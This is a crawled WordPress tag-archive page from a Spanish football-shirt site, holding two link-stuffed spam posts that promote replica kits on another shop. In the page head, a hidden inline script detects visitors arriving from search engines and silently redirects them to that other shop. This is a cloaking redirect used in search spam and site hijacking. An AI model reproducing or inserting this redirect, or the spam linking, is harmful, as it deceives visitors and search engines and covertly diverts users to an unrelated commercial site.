

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conarhu.com/tag/hulk-futbolista-sin-camiseta/
body_size: 8843
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
hulk futbolista sin camiseta archivos - Camiseta Barça 2024 2025 → Equipación BarçaCamiseta Barça 2024 2025 → Equipación Barça	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://conarhu.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://conarhu.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://conarhu.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://conarhu.com/tag/hulk-futbolista-sin-camiseta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hulk futbolista sin camiseta archivos - Camiseta Barça 2024 2025 → Equipación Barça" />
	<meta property="og:url" content="https://conarhu.com/tag/hulk-futbolista-sin-camiseta/" />
	<meta property="og:site_name" content="Camiseta Barça 2024 2025 → Equipación Barça" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://conarhu.com/tag/hulk-futbolista-sin-camiseta/","url":"https://conarhu.com/tag/hulk-futbolista-sin-camiseta/","name":"hulk futbolista sin camiseta archivos - Camiseta Barça 2024 2025 → Equipación Barça","isPartOf":{"@id":"https://conarhu.com/#website"},"breadcrumb":{"@id":"https://conarhu.com/tag/hulk-futbolista-sin-camiseta/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://conarhu.com/tag/hulk-futbolista-sin-camiseta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://conarhu.com/"},{"@type":"ListItem","position":2,"name":"hulk futbolista sin camiseta"}]},{"@type":"WebSite","@id":"https://conarhu.com/#website","url":"https://conarhu.com/","name":"Camiseta Barça 2024 2025 → Equipación Barça","description":"Equipación Barcelona 2024 2025 - Camiseta Barcelona, nueva camiseta del Barcelona 2024 para adultos y niños, personalización gratuita.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://conarhu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Equipación Barça &raquo; Feed" href="https://conarhu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Equipación Barça &raquo; Etiqueta hulk futbolista sin camiseta del feed" href="https://conarhu.com/tag/hulk-futbolista-sin-camiseta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://conarhu.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://conarhu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conarhu.com/wp-json/wp/v2/tags/2394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conarhu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/barcelona-es-276"
}</script><link rel="icon" href="https://conarhu.com/wp-content/uploads/2022/01/8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://conarhu.com/wp-content/uploads/2022/01/8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conarhu.com/wp-content/uploads/2022/01/8-300x300.png" />
<meta name="msapplication-TileImage" content="https://conarhu.com/wp-content/uploads/2022/01/8-300x300.png" />
</head>

<body class="archive tag tag-hulk-futbolista-sin-camiseta tag-2394 wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Ir al contenido secundario</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://conarhu.com/" rel="home">Camiseta Barça 2024 2025 → Equipación Barça</a></span></h1>
				<h2 id="site-description">Equipación Barcelona 2024 2025 &#8211; Camiseta Barcelona, nueva camiseta del Barcelona 2024 para adultos y niños, personalización gratuita.</h2>
			</hgroup>

						<a href="https://conarhu.com/">
				<img src="https://conarhu.com/wp-content/themes/twentyeleven/images/headers/lanterns.jpg" width="1000" height="288" alt="Camiseta Barça 2024 2025 → Equipación Barça" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://conarhu.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://conarhu.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archivo de la etiqueta: <span>hulk futbolista sin camiseta</span>					</h1>

									</header>

				
				
					
	<article id="post-3387" class="post-3387 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-oficiales tag-camisetas-futbol-valladolid tag-hulk-futbolista-sin-camiseta">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://conarhu.com/camisetas-futbol-ingles-bandera-republicana/" rel="bookmark">camisetas futbol ingles bandera republicana</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://conarhu.com/camisetas-futbol-ingles-bandera-republicana/" title="2:13 am" rel="bookmark"><time class="entry-date" datetime="2023-09-28T02:13:56+01:00">28 de septiembre de 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://conarhu.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p> Kappa y el Real Betis han vuelto a cruzar sus caminos para que la firma italiana vista al conjunto verdiblanco como patrocinador técnico oficial hasta junio de 2022. Kappa, con la que el cuadro heliopolitano ha conseguido sus mayores éxitos durante las últimas décadas, abrió ayer su primera tienda en el Muelle de Las Delicias (Avenida Santiago Montoto número 1, Sevilla) para vender la ropa oficial del Betis tras haber hecho la presentación la pasada semana en Montecastillo, <a href='https://supervigo.com/es_ES/taxons/alemania-es-041-105'>camiseta alemania 2022</a> con los propios jugadores desfilando como modelos de la marca <a href="https://supervigo.com/es_ES/taxons/ecuador-es-637-602">camiseta de ecuador</a> <a href='https://supervigo.com/es_ES/taxons/inglaterra-es-040-104'>equipacion inglaterra mundial 2022</a> transalpina.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://conarhu.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://conarhu.com/tag/camisetas-futbol-oficiales/" rel="tag">camisetas futbol oficiales</a>, <a href="https://conarhu.com/tag/camisetas-futbol-valladolid/" rel="tag">camisetas futbol valladolid</a>, <a href="https://conarhu.com/tag/hulk-futbolista-sin-camiseta/" rel="tag">hulk futbolista sin camiseta</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-3387 -->

				
					
	<article id="post-2339" class="post-2339 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-off-white-baratas tag-comprar-camisetas-de-futbol-replicas-baratas tag-hulk-futbolista-sin-camiseta">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://conarhu.com/camiseta-futbol-nigeria/" rel="bookmark">camiseta futbol nigeria</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://conarhu.com/camiseta-futbol-nigeria/" title="7:09 am" rel="bookmark"><time class="entry-date" datetime="2023-05-09T07:09:54+01:00">9 de mayo de 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://conarhu.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/brasil-es-047-111" ><img decoding="async" style="max-width: 310px;" loading="lazy" src="https://supervigo.com/media/image/c2/1b/0f2539706016fce44073a2abff7c05c0.jpg"></a></span> También dispone de secciones especiales que fomentan el ahorro, y pagar mucho menos de lo que esperamos. Son unas camisetas baratas que como puedes aquí en este enlace, las puedes ver ordenadas por precio, ya que según talla y color están a un precio u otro. Para esta nueva temporada, elige nuestras camisetas del Atlético de Madrid para animar desde las gradas o lánzate a por toda la indumentaria y viste de pies a cabeza con los colores de los colchoneros.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 310px;" loading="lazy" src="https://supervigo.com/media/image/2f/25/134f2165c4da0104673d01c32612.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/f3/31/aa3335ba26ae2688154a0f36d544.jpg" style="max-width: 310px;"></span><span style="display:block;text-align:center;clear:both"><img alt='' src='https://supervigo.com/media/image/3c/38/d3048321a464c9aed6f8191be5ee.gif' loading='lazy' style='max-width: 310px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/f0/00/3777fc3ff469996de45e89779863.jpg" loading="lazy" style="max-width: 310px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/brasil-es-047-111"><img decoding="async" style="max-width: 310px;" src="https://supervigo.com/media/image/3a/99/fe6c0db80bfc19ac2edff7d3e0db.gif" loading="lazy"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 310px;" src="https://supervigo.com/media/image/35/eb/81a95df944c27dd9e4ee5d56a930f8e7.jpg" loading="lazy"></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://conarhu.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://conarhu.com/tag/camisetas-off-white-baratas/" rel="tag">camisetas off white baratas</a>, <a href="https://conarhu.com/tag/comprar-camisetas-de-futbol-replicas-baratas/" rel="tag">comprar camisetas de futbol replicas baratas</a>, <a href="https://conarhu.com/tag/hulk-futbolista-sin-camiseta/" rel="tag">hulk futbolista sin camiseta</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2339 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">Archivos</h3>
					<ul>
							<li><a href='https://conarhu.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://conarhu.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://conarhu.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://conarhu.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://conarhu.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://conarhu.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://conarhu.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://conarhu.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://conarhu.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://conarhu.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://conarhu.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://conarhu.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://conarhu.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://conarhu.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://conarhu.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://conarhu.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://conarhu.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://conarhu.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://conarhu.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://conarhu.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://conarhu.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://conarhu.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://conarhu.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://conarhu.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://conarhu.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://conarhu.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://conarhu.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://conarhu.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://conarhu.com/2022/01/'>enero 2022</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a rel="nofollow" href="https://conarhu.com/yddenglu/">Acceder</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://conarhu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 